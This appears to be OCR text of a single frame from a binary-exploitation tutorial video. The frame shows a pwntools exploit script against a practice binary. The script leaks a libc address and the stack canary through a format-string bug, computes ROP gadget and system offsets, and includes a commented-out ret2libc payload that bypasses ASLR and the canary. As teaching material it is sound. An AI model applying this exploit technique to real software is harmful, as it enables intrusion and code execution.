 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
| ASLR : ON
06:18 PM
❯ ./exploit.py
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
4 elf = context.binary = ELF('./doli',checksec=Fal
5 p = process()
6 libc = elf.libc
7 # context.log_level = "DEBUG"
8
9 p.sendline('%23$p %25$p')
10 leak = p.recv().decode().split()
11 libc_leak = int(leak[-5],16)
12 canary = int(leak[-6],16)
13 libc_base = libc_leak - 163402
14 system = libc.sym['system']
15 bin_sh = libc_base + 0x18969b
16 pop_rdi = libc_base + 0x00000000000277d5
17 ret = libc_base + 0x000000000002636f
18
19 log.success(f'Libc leak: {hex(libc_leak)}')
20 log.success(f'Canary: {hex(canary)}')
21 log.success(f'Libc base: {hex(libc_base)}')
22 log.success(f'system : {hex(system)}')
23 log.success(f'bin sh : {hex(bin_sh)}')
24 log.success(f'pop rdi : {hex(pop_rdi)}')
25
26
27
28 # payload = b'A'*104 # junk
29 # payload += p64(canary)
30 # payload += b'A'*8 #rbp
31 # payload += p64(ret)
32 # payload += p64(pop_rdi)
33 # payload += p64(bin_sh)
34 # payload += p64(system)
35
Line 14, Column 18;
Tab Size: 4
Python